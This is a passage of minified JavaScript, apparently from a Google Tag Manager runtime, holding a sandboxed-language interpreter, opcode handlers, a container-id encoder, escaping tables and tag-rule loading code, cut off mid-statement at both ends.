k.vc=function(){for(var a=this.da.vc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};k.fc=function(){for(var a=this.da.fc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};k.remove=function(a){vd(a)?delete this.values[Number(a)]:this.Ha||this.da.remove(a)};k.pop=function(){return this.values.pop()};k.push=function(){return this.values.push.apply(this.values,za(Da.apply(0,arguments)))};k.shift=function(){return this.values.shift()};
k.splice=function(a,b){var c=Da.apply(2,arguments);return b===void 0&&c.length===0?new wd(this.values.splice(a)):new wd(this.values.splice.apply(this.values,[a,b||0].concat(za(c))))};k.unshift=function(){return this.values.unshift.apply(this.values,za(Da.apply(0,arguments)))};k.has=function(a){return vd(a)&&this.values.hasOwnProperty(a)||this.da.has(a)};k.Ua=function(){this.Ha=!0;Object.freeze(this.values)};k.zb=function(){return this.Ha};
function xd(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var yd=function(a,b){this.functionName=a;this.Ld=b;this.da=new Ha;this.Ha=!1};k=yd.prototype;k.toString=function(){return this.functionName};k.getName=function(){return this.functionName};k.getKeys=function(){return new wd(this.za())};k.invoke=function(a){return this.Ld.call.apply(this.Ld,[new zd(this,a)].concat(za(Da.apply(1,arguments))))};k.apply=function(a,b){return this.Ld.apply(new zd(this,a),b)};k.Ob=function(a){var b=Da.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(za(b)))}catch(c){}};
k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ha||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ha||this.da.remove(a)};k.za=function(){return this.da.za()};k.vc=function(){return this.da.vc()};k.fc=function(){return this.da.fc()};k.Ua=function(){this.Ha=!0};k.zb=function(){return this.Ha};var Ad=function(a,b){yd.call(this,a,b)};wa(Ad,yd);var Bd=function(a,b){yd.call(this,a,b)};wa(Bd,yd);var zd=function(a,b){this.Ld=a;this.J=b};
zd.prototype.evaluate=function(a){var b=this.J;return Array.isArray(a)?$a(b,a):a};zd.prototype.getName=function(){return this.Ld.getName()};zd.prototype.Md=function(){return this.J.Md()};var Cd=function(){this.map=new Map};Cd.prototype.set=function(a,b){this.map.set(a,b)};Cd.prototype.get=function(a){return this.map.get(a)};var Dd=function(){this.keys=[];this.values=[]};Dd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};Dd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function Ed(){try{return Map?new Cd:new Dd}catch(a){return new Dd}};var Fd=function(a){if(a instanceof Fd)return a;if(ud(a))throw Error("Type of given value has an equivalent Pixie type.");this.value=a};Fd.prototype.getValue=function(){return this.value};Fd.prototype.toString=function(){return String(this.value)};var Hd=function(a){this.promise=a;this.Ha=!1;this.da=new Ha;this.da.set("then",Gd(this));this.da.set("catch",Gd(this,!0));this.da.set("finally",Gd(this,!1,!0))};k=Hd.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ha||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ha||this.da.remove(a)};k.za=function(){return this.da.za()};k.vc=function(){return this.da.vc()};k.fc=function(){return this.da.fc()};
var Gd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Ad("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Ad||(d=void 0);e instanceof Ad||(e=void 0);var f=this.J.nb(),g=function(l){return function(n){try{return c?(l.invoke(f),a.promise):l.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new Fd(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new Hd(h)})};Hd.prototype.Ua=function(){this.Ha=!0};Hd.prototype.zb=function(){return this.Ha};function B(a,b,c){var d=Ed(),e=function(g,h){for(var l=g.za(),n=0;n<l.length;n++)h[l[n]]=f(g.get(l[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof wd){var l=[];d.set(g,l);for(var n=g.za(),p=0;p<n.length;p++)l[n[p]]=f(g.get(n[p]));return l}if(g instanceof Hd)return g.promise.then(function(t){return B(t,b,1)},function(t){return Promise.reject(B(t,b,1))});if(g instanceof bb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Ad){var r=function(){for(var t=
[],v=0;v<arguments.length;v++)t[v]=Id(arguments[v],b,c);var x=new Ka(b?b.Md():new Ja);b&&x.Ud(b.pb());return f(Wa(19)?g.apply(x,t):g.invoke.apply(g,[x].concat(za(t))))};d.set(g,r);e(g,r);return r}var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;case 3:u=!1;break;default:}if(g instanceof Fd&&u)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
function Id(a,b,c){var d=Ed(),e=function(g,h){for(var l in g)g.hasOwnProperty(l)&&h.set(l,f(g[l]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||Ab(g)){var l=new wd;d.set(g,l);for(var n in g)g.hasOwnProperty(n)&&l.set(n,f(g[n]));return l}if(sd(g)){var p=new bb;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Ad("",function(){for(var t=Da.apply(0,arguments),v=[],x=0;x<t.length;x++)v[x]=B(this.evaluate(t[x]),b,c);return f(this.J.nj()(g,g,v))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;default:}if(g!==void 0&&u)return new Fd(g)};return f(a)};var Jd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof wd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new wd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new wd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new wd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
za(Da.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Ua(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Ua(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Ua(Error("TypeError: ReduceRight on List with no elements."));
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Ua(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=xd(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new wd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=xd(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
[b,c].concat(za(Da.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,za(Da.apply(1,arguments)))}};var Kd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},Ld=new Ga("break"),Md=new Ga("continue");function Nd(a,b){return this.evaluate(a)+this.evaluate(b)}function Od(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Pd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof wd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw Ua(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=B(f.get(0));try{return d.toString(h)}catch(v){}}return d.toString()}throw Ua(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d===
"string"){if(Kd.hasOwnProperty(e)){var l=2;l=1;var n=B(f,void 0,l);return Id(d[e].apply(d,n),this.J)}throw Ua(Error("TypeError: "+e+" is not a function"));}if(d instanceof wd){if(d.has(e)){var p=d.get(String(e));if(p instanceof Ad){var q=xd(f);return Wa(19)?p.apply(this.J,q):p.invoke.apply(p,[this.J].concat(za(q)))}throw Ua(Error("TypeError: "+e+" is not a function"));
}if(Jd.supportedMethods.indexOf(e)>=0){var r=xd(f);return Jd[e].call.apply(Jd[e],[d,this.J].concat(za(r)))}}if(d instanceof Ad||d instanceof bb||d instanceof Hd){if(d.has(e)){var u=d.get(e);if(u instanceof Ad){var t=xd(f);return Wa(19)?u.apply(this.J,t):u.invoke.apply(u,[this.J].concat(za(t)))}throw Ua(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof Ad?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof Fd&&e==="toString")return d.toString();
throw Ua(Error("TypeError: Object has no '"+e+"' property."));}function Qd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.J;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Rd(){var a=Da.apply(0,arguments),b=this.J.nb(),c=Za(b,a);if(c instanceof Ga)return c}function Sd(){return Ld}
function Td(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ga)return d}}function Ud(){for(var a=this.J,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);a.Gh(c,d)}}}function Vd(){return Md}function Wd(a,b){return new Ga(a,this.evaluate(b))}
function Xd(a,b){var c=Da.apply(2,arguments),d;d=new wd;for(var e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(za(c));this.J.add(a,this.evaluate(g))}function Yd(a,b){return this.evaluate(a)/this.evaluate(b)}function Zd(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof Fd,f=d instanceof Fd;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function $d(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}
function ae(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Za(f,d);if(g instanceof Ga){if(g.type==="break")break;if(g.type==="return")return g}}}function be(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(f){return f},c);if(b instanceof bb||b instanceof Hd||b instanceof wd||b instanceof Ad){var d=b.za(),e=d.length;return ae(a,function(){return e},function(f){return d[f]},c)}}
function ce(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.J;return be(function(h){g.set(d,h);return g},e,f)}function de(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.J;return be(function(h){var l=g.nb();l.Gh(d,h);return l},e,f)}function ee(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.J;return be(function(h){var l=g.nb();l.add(d,h);return l},e,f)}
function fe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.J;return ge(function(h){g.set(d,h);return g},e,f)}function he(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.J;return ge(function(h){var l=g.nb();l.Gh(d,h);return l},e,f)}function ie(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.J;return ge(function(h){var l=g.nb();l.add(d,h);return l},e,f)}
function ge(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof wd)return ae(a,function(){return b.length()},function(d){return b.get(d)},c);throw Ua(Error("The value is not iterable."));}
function je(a,b,c,d){function e(q,r){for(var u=0;u<f.length();u++){var t=f.get(u);r.add(t,q.get(t))}}var f=this.evaluate(a);if(!(f instanceof wd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.J,h=this.evaluate(d),l=g.nb();for(e(g,l);$a(l,b);){var n=Za(l,h);if(n instanceof Ga){if(n.type==="break")break;if(n.type==="return")return n}var p=g.nb();e(l,p);$a(p,c);l=p}}
function me(a,b){var c=Da.apply(2,arguments),d=this.J,e=this.evaluate(b);if(!(e instanceof wd))throw Error("Error: non-List value given for Fn argument names.");return new Ad(a,function(){return function(){var f=Da.apply(0,arguments),g=d.nb();g.pb()===void 0&&g.Ud(this.J.pb());for(var h=[],l=0;l<f.length;l++){var n=this.evaluate(f[l]);h[l]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new wd(h));var r=Za(g,c);if(r instanceof Ga)return r.type===
"return"?r.data:r}}())}function ne(a){var b=this.evaluate(a),c=this.J;if(oe&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
function pe(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw Ua(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof bb||d instanceof Hd||d instanceof wd||d instanceof Ad)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:vd(e)&&(c=d[e]);else if(d instanceof Fd)return;return c}function qe(a,b){return this.evaluate(a)>this.evaluate(b)}function re(a,b){return this.evaluate(a)>=this.evaluate(b)}
function se(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof Fd&&(c=c.getValue());d instanceof Fd&&(d=d.getValue());return c===d}function te(a,b){return!se.call(this,a,b)}function ue(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Za(this.J,d);if(e instanceof Ga)return e}var oe=!1;
function ve(a,b){return this.evaluate(a)<this.evaluate(b)}function we(a,b){return this.evaluate(a)<=this.evaluate(b)}function xe(){for(var a=new wd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function ye(){for(var a=new bb,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function ze(a,b){return this.evaluate(a)%this.evaluate(b)}
function Ae(a,b){return this.evaluate(a)*this.evaluate(b)}function Be(a){return-this.evaluate(a)}function Ce(a){return!this.evaluate(a)}function De(a,b){return!Zd.call(this,a,b)}function Ee(){return null}function Fe(a,b){return this.evaluate(a)||this.evaluate(b)}function Ge(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function He(a){return this.evaluate(a)}function Ie(){return Da.apply(0,arguments)}function Je(a){return new Ga("return",this.evaluate(a))}
function Ke(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw Ua(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof Ad||d instanceof wd||d instanceof bb)&&d.set(String(e),f);return f}function Le(a,b){return this.evaluate(a)-this.evaluate(b)}
function Me(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,l=0;l<e.length;l++)if(h||d===this.evaluate(e[l]))if(g=this.evaluate(f[l]),g instanceof Ga){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ga&&(g.type==="return"||g.type==="continue")))return g}
function Ne(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function Oe(a){var b=this.evaluate(a);return b instanceof Ad?"function":typeof b}function Pe(){for(var a=this.J,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Re(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Za(this.J,e);if(f instanceof Ga){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Za(this.J,e);if(g instanceof Ga){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Se(a){return~Number(this.evaluate(a))}function Te(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function Ue(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Ve(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function We(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Xe(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function Ye(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Ze(){}
function $e(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ga)return d}catch(h){if(!(h instanceof Ta&&h.Sm))throw h;var e=this.J.nb();a!==""&&(h instanceof Ta&&(h=h.nn),e.add(a,new Fd(h)));var f=this.evaluate(c),g=Za(e,f);if(g instanceof Ga)return g}}function af(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Ta&&f.Sm))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ga)return e;if(c)throw c;if(d instanceof Ga)return d};var cf=function(){this.C=new ab;bf(this)};cf.prototype.execute=function(a){return this.C.Nj(a)};var bf=function(a){var b=function(c,d){var e=new Bd(String(c),d);e.Ua();var f=String(c);a.C.C.set(f,e);Xa.set(f,e)};b("map",ye);b("and",jd);b("contains",md);b("equals",kd);b("or",ld);b("startsWith",nd);b("variable",od)};cf.prototype.Qb=function(a){this.C.Qb(a)};var ef=function(){this.H=!1;this.C=new ab;df(this);this.H=!0};ef.prototype.execute=function(a){return ff(this.C.Nj(a))};var gf=function(a,b,c){return ff(a.C.Ap(b,c))};ef.prototype.Ua=function(){this.C.Ua()};
var df=function(a){var b=function(c,d){var e=String(c),f=new Bd(e,d);f.Ua();a.C.C.set(e,f);Xa.set(e,f)};b(0,Nd);b(1,Od);b(2,Pd);b(3,Qd);b(56,We);b(57,Te);b(58,Se);b(59,Ye);b(60,Ue);b(61,Ve);b(62,Xe);b(53,Rd);b(4,Sd);b(5,Td);b(68,$e);b(52,Ud);b(6,Vd);b(49,Wd);b(7,xe);b(8,ye);b(9,Td);b(50,Xd);b(10,Yd);b(12,Zd);b(13,$d);b(67,af);b(51,me);b(47,ce);b(54,de);b(55,ee);b(63,je);b(64,fe);b(65,he);b(66,ie);b(15,ne);b(16,pe);b(17,pe);b(18,qe);b(19,re);b(20,se);b(21,te);b(22,ue);b(23,ve);b(24,we);b(25,ze);b(26,
Ae);b(27,Be);b(28,Ce);b(29,De);b(45,Ee);b(30,Fe);b(32,Ge);b(33,Ge);b(34,He);b(35,He);b(46,Ie);b(36,Je);b(43,Ke);b(37,Le);b(38,Me);b(39,Ne);b(40,Oe);b(44,Ze);b(41,Pe);b(42,Re)};ef.prototype.Md=function(){return this.C.Md()};ef.prototype.Qb=function(a){this.C.Qb(a)};ef.prototype.Zc=function(a){this.C.Zc(a)};
function ff(a){if(a instanceof Ga||a instanceof Ad||a instanceof wd||a instanceof bb||a instanceof Hd||a instanceof Fd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var hf=function(a){this.message=a};function jf(a){a.vt=!0;return a};var kf=jf(function(a){return typeof a==="string"});function lf(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new hf("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function mf(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var nf=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function of(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+lf(e)+c}a<<=2;d||(a|=32);return c=""+lf(a|b)+c}
function pf(a,b){var c;var d=a.Uh,e=a.Bj;d===void 0?c="":(e||(e=0),c=""+of(1,1)+lf(d<<2|e));var f=a.lq,g="4"+c+(f?""+of(2,1)+lf(f):""),h,l=a.yn;h=l&&nf.test(l)?""+of(3,2)+l:"";var n,p=a.un;n=p?""+of(4,1)+lf(p):"";var q;var r=a.ctid;if(r&&b){var u=of(5,3),t=r.split("-"),v=t[0].toUpperCase();if(v!=="GTM"&&v!=="OPT")q="";else{var x=t[1];q=""+u+lf(1+x.length)+(a.vr||0)+x}}else q="";var y=a.bs,z=a.canonicalId,D=a.Qa,E=a.At,J=g+h+n+q+(y?""+of(6,1)+lf(y):"")+(z?""+of(7,3)+lf(z.length)+z:"")+(D?""+of(8,3)+
lf(D.length)+D:"")+(E?""+of(9,3)+lf(E.length)+E:""),K;var R=a.sq;R=R===void 0?{}:R;for(var ca=[],X=m(Object.keys(R)),Q=X.next();!Q.done;Q=X.next()){var U=Q.value;ca[Number(U)]=R[U]}if(ca.length){var ma=of(10,3),ka;if(ca.length===0)ka=lf(0);else{for(var V=[],W=0,ea=!1,ta=0;ta<ca.length;ta++){ea=!0;var pa=ta%6;ca[ta]&&(W|=1<<pa);pa===5&&(V.push(lf(W)),W=0,ea=!1)}ea&&V.push(lf(W));ka=V.join("")}var Ma=ka;K=""+ma+lf(Ma.length)+Ma}else K="";var Sa=a.Cr,lb=a.Qr,cb=a.ds;return J+K+(Sa?""+of(11,3)+lf(Sa.length)+
Sa:"")+(lb?""+of(13,3)+lf(lb.length)+lb:"")+(cb?""+of(14,1)+lf(cb):"")};var qf=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};function rf(a,b){for(var c=ib(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return sf(a,d)}function sf(a,b){if(a==="")return"";var c=Tb(a),d=b.slice(-2),e=[].concat(za(d),za(c)).map(function(g,h){return g^b[h%b.length]}),f=new Uint8Array([].concat(za(e),za(d)));return hb(String.fromCharCode.apply(String,za(f))).replace(/\.+$/,"")};var tf=function(){function a(b){return{toString:function(){return b}}}return{Tn:a("consent"),lk:a("convert_case_to"),mk:a("convert_false_to"),nk:a("convert_null_to"),pk:a("convert_true_to"),qk:a("convert_undefined_to"),zs:a("debug_mode_metadata"),Sa:a("function"),th:a("instance_name"),Ep:a("live_only"),Fp:a("malware_disabled"),METADATA:a("metadata"),Ip:a("original_activity_id"),Us:a("original_vendor_template_id"),Ts:a("once_on_load"),Hp:a("once_per_event"),rm:a("once_per_load"),Ws:a("priority_override"),
Zs:a("respected_consent_types"),zm:a("setup_tags"),Fh:a("tag_id"),Jm:a("teardown_tags")}}();
var vf=function(a){return uf[a]},xf=function(a){return wf[a]},zf=function(a){return yf[a]},Af=[],yf={"\x00":"&#0;",'"':"&quot;","&":"&amp;","'":"&#39;","<":"&lt;",">":"&gt;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;","-":"&#45;","/":"&#47;","=":"&#61;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"},Bf=/[\x00\x22\x26\x27\x3c\x3e]/g;
var Ff=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\\\x85\u2028\u2029]/g,wf={"\x00":"\\x00",
"\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22","&":"\\x26","'":"\\x27","/":"\\/","<":"\\x3c","=":"\\x3d",">":"\\x3e","\\":"\\\\","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029",$:"\\x24","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e",":":"\\x3a","?":"\\x3f","[":"\\x5b","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d"};
Af[8]=function(a){if(a==null)return" null ";switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace(Ff,xf)+"'"}};var Nf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,uf={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10",
"\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86",
"\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"};Af[16]=function(a){return a};var Pf;var Qf=[],Rf=[],Sf=[],Tf=[],Uf=[],Vf,Wf,Xf;function Yf(a){Xf=Xf||a}
function Zf(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Qf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)Tf.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)Sf.push(f[g]);for(var h=a.rules||[],l=0;l<h.length;l++){for(var n=h[l],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||$f(p[r])}Rf.push(p)}}
function $f(a){}var ag,bg=[],cg=[];function dg(a,b){var c={};c[tf.Sa]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function eg(a,b,c){try{return Wf(fg(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var fg=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=gg(a[e],b,c));return d},gg=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(gg(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Qf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[tf.th]);try{var l=fg(g,b,c);l.vtp_gtmEventId=b.id;b.priorityId&&(l.vtp_gtmPriorityId=b.priorityId);d=hg(l,{event:b,index:f,type:2,
